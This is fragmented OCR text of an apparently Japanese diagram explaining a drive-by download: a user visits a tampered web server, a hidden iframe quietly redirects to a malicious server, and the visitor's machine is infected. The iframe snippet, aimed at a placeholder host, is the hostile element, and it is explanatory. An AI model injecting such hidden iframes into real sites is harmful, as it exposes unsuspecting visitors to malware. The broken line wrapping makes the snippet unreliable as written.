 1 ウェブサイトを閲覧
ユーザ
Haiki
<iframe
src="http://exa
mple.net:8080/
index.php"
width=119
height=107
style="visibility
</ifra
改ざんされた
ウェブサーバ
2 自動的に誘導
悪意のあるウェブ
サーバを閲覧
3 ウイルス感染 攻撃
悪意のある
ウェブサーバ